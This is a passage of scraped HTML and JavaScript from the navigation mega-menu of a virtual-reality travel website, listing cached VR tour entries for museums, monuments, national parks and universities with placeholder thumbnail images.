class=\"td-post-category\">Museums<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/california\/\" class=\"td-post-category\">California, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/discover-j-paul-getty-museum-in-vr\/\" rel=\"bookmark\" title=\"Discover J. Paul Getty Museum in VR.\">Discover J. Paul Getty Museum in VR.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/the-legion-of-honor\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Legion of Honor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Legion of Honor\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/11\/maxresdefault-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/museums\/\" class=\"td-post-category\">Museums<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/california\/\" class=\"td-post-category\">California, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/the-legion-of-honor\/\" rel=\"bookmark\" title=\"The Legion of Honor\">The Legion of Honor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/welcome-to-the-vatican-museums\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Welcome to the Vatican Museums\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Welcome to the Vatican Museums\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-53-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/museums\/\" class=\"td-post-category\">Museums<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/europe\/vatican-city\/\" class=\"td-post-category\">Vatican City<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/welcome-to-the-vatican-museums\/\" rel=\"bookmark\" title=\"Welcome to the Vatican Museums\">Welcome to the Vatican Museums<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/uffizi-gallery\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uffizi Gallery\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Uffizi Gallery\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/09\/maxresdefault-39-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/museums\/\" class=\"td-post-category\">Museums<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/europe\/italy\/\" class=\"td-post-category\">Italy<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/uffizi-gallery\/\" rel=\"bookmark\" title=\"Uffizi Gallery\">Uffizi Gallery<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/experiences\/statue-of-liberty-ellis-island\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Statue of Liberty &#8211; Ellis Island\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Statue of Liberty &#8211; Ellis Island\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/STATUE-OF-LIBERTY-2.jpg\"  width=\"148\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-monuments\/\" class=\"td-post-category\">National Monuments<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/experiences\/statue-of-liberty-ellis-island\/\" rel=\"bookmark\" title=\"Statue of Liberty &#8211; Ellis Island\">Statue of Liberty &#8211; Ellis Island<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/featured\/explore-mount-vernon\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Touring George Washington&#8217;s Estate At Mount Vernon!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Touring George Washington&#8217;s Estate At Mount Vernon!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-36-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-monuments\/\" class=\"td-post-category\">National Monuments<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/washington\/\" class=\"td-post-category\">Washington, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/featured\/explore-mount-vernon\/\" rel=\"bookmark\" title=\"Touring George Washington&#8217;s Estate At Mount Vernon!\">Touring George Washington&#8217;s Estate At Mount Vernon!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/visit-the-matobo-national-park-zimbabwe\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Visit the Matobo National Park, Zimbabwe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Visit the Matobo National Park, Zimbabwe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/04\/maxresdefault-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/africa\/zimbabwe\/\" class=\"td-post-category\">Zimbabwe<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/visit-the-matobo-national-park-zimbabwe\/\" rel=\"bookmark\" title=\"Visit the Matobo National Park, Zimbabwe\">Visit the Matobo National Park, Zimbabwe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/climbing-mount-rainier\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Climbing Mount Rainier\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Climbing Mount Rainier\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/03\/maxresdefault-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/washington\/\" class=\"td-post-category\">Washington, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/climbing-mount-rainier\/\" rel=\"bookmark\" title=\"Climbing Mount Rainier\">Climbing Mount Rainier<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/welcome-to-kenai-fjords\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Welcome to Kenai Fjords!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Welcome to Kenai Fjords!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/11\/maxresdefault-20-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/alaska\/\" class=\"td-post-category\">Alaska, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/welcome-to-kenai-fjords\/\" rel=\"bookmark\" title=\"Welcome to Kenai Fjords!\">Welcome to Kenai Fjords!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/virtually-experience-joshua-tree-national-park\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Virtually Experience Joshua Tree National Park\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Virtually Experience Joshua Tree National Park\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/11\/maxresdefault-22-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/california\/\" class=\"td-post-category\">California, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/virtually-experience-joshua-tree-national-park\/\" rel=\"bookmark\" title=\"Virtually Experience Joshua Tree National Park\">Virtually Experience Joshua Tree National Park<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/illinois-virtual-reality-experience-3-0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Illinois Virtual Reality Experience 3.0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Illinois Virtual Reality Experience 3.0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-14-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/universities\/\" class=\"td-post-category\">Universities<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/illinois\/\" class=\"td-post-category\">Illinois, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/illinois-virtual-reality-experience-3-0\/\" rel=\"bookmark\" title=\"Illinois Virtual Reality Experience 3.0\">Illinois Virtual Reality Experience 3.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/featured\/johns-hopkins-university-virtual-tour\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Johns Hopkins University Virtual Tour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Johns Hopkins University Virtual Tour\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-33-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/universities\/\" class=\"td-post-category\">Universities<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/maryland\/\" class=\"td-post-category\">Maryland, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/featured\/johns-hopkins-university-virtual-tour\/\" rel=\"bookmark\" title=\"Johns Hopkins University Virtual Tour\">Johns Hopkins University Virtual Tour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/its-like-youre-here-virtually-experience-bloomington-university\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"It\u2019s like you\u2019re here, virtually |Experience Bloomington University\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"It\u2019s like you\u2019re here, virtually |Experience Bloomington University\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-72-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/universities\/\" class=\"td-post-category\">Universities<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/indiana\/\" class=\"td-post-category\">Indiana, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/its-like-youre-here-virtually-experience-bloomington-university\/\" rel=\"bookmark\" title=\"It\u2019s like you\u2019re here, virtually |Experience Bloomington University\">It\u2019s like you\u2019re here, virtually |Experience Bloomington University<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/explore-our-campus-now-university-of-arkansas\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Explore our Campus Now | University of Arkansas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Explore our Campus Now | University of Arkansas\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-73-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/universities\/\" class=\"td-post-category\">Universities<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/arkansas\/\" class=\"td-post-category\">Arkansas, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/explore-our-campus-now-university-of-arkansas\/\" rel=\"bookmark\" title=\"Explore our Campus Now | University of Arkansas\">Explore our Campus Now | University of Arkansas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.vrtravel.com/locations/places/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="130" href="https://www.vrtravel.com/locations/places/hotels-resorts/">Hotels &amp; Resorts</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="179" href="https://www.vrtravel.com/locations/places/museums/">Museums</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="175" href="https://www.vrtravel.com/locations/places/national-monuments/">National Monuments</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="182" href="https://www.vrtravel.com/locations/places/national-parks/">National Parks</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.vrtravel.com/locations/places/universities/">Universities</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/the-summers-germany-is-waiting/" rel="bookmark" class="td-image-wrap " title="The Summers &#8211; Germany is waiting!" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Summers &#8211; Germany is waiting!" data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2021/04/Neuschwanstein-Castle-GettyImages-458413087-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/destinations/europe/germany/" class="td-post-category">Germany</a></div>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/the-summers-germany-is-waiting/" rel="bookmark" title="The Summers &#8211; Germany is waiting!">The Summers &#8211; Germany is waiting!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/lithuania-real-is-beautiful/" rel="bookmark" class="td-image-wrap " title="Lithuania. Real is beautiful." ><img class="entry-thumb" src="[data-uri]" alt="" title="Lithuania. Real is beautiful." data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2021/04/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/destinations/europe/lithuania/" class="td-post-category">Lithuania</a></div>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/lithuania-real-is-beautiful/" rel="bookmark" title="Lithuania. Real is beautiful.">Lithuania. Real is beautiful.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/visit-the-matobo-national-park-zimbabwe/" rel="bookmark" class="td-image-wrap " title="Visit the Matobo National Park, Zimbabwe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Visit the Matobo National Park, Zimbabwe" data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2021/04/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/places/national-parks/" class="td-post-category">National Parks</a><a href="https://www.vrtravel.com/locations/destinations/africa/zimbabwe/" class="td-post-category">Zimbabwe</a></div>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/visit-the-matobo-national-park-zimbabwe/" rel="bookmark" title="Visit the Matobo National Park, Zimbabwe">Visit the Matobo National Park, Zimbabwe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/climbing-mount-rainier/" rel="bookmark" class="td-image-wrap " title="Climbing Mount Rainier" ><img class="entry-thumb" src="[data-uri]" alt="" title="Climbing Mount Rainier" data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2021/03/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/places/national-parks/" class="td-post-category">National Parks</a><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington/" class="td-post-category">Washington, USA</a></div>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/climbing-mount-rainier/" rel="bookmark" title="Climbing Mount Rainier">Climbing Mount Rainier</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
